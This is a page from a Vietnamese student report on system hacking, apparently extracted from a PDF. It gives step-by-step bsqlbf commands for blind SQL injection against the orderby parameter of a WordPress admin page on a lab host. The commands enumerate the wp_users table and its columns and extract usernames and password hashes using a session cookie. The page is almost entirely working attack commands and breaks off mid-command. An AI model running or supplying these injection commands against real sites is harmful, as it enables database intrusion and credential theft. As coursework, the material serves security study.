 Đề Tài : SysTem Hacking 61
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
o Bước 8: Xác định table name
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp- "select
table_name from information_schema.columns where column_name like
'%user_pass%' limit 1" -match "Blogroll" -type 2 -database 1 –cookie
"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337
529257%7Ca1ed46cc2ed3e3209c48e79f59b62316"
Xác định column name trong wp_users
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
-sql "select column_name from information_schema.columns where
table_name like 'wp_users' limit 1 offset 1" -match "Blogroll" -type 2 -
database 1 --
cookie"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7
C1337529257%7Ca1ed46cc2ed3e3209c48e79f59b62316”
Xác định column password trong wp_user table
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
-sql "select column_name from information_schema.columns where
table_name like 'wp_users' and column_name like '%pass%'" -match
"Blogroll" -type 2 -database 1 --cookie "wordpress_26033f
6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337529257%7Ca1ed46
cc2ed3e3209c48e79f59b62316"
Extract username và password của user đầu tiên từ column user_login, user_pass
từ wp_users
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
-sql "select concat(user_login,'//',user_pass) from wp_users limit 1" -match
"Blogroll" -type 2 -database 1 –cookie
"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337
529257%7Ca1ed46cc2ed3e3209c48e79f59b62316"
Extract username và password của user thứ 2 từ column user_login, user_pass từ
wp_users
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
 
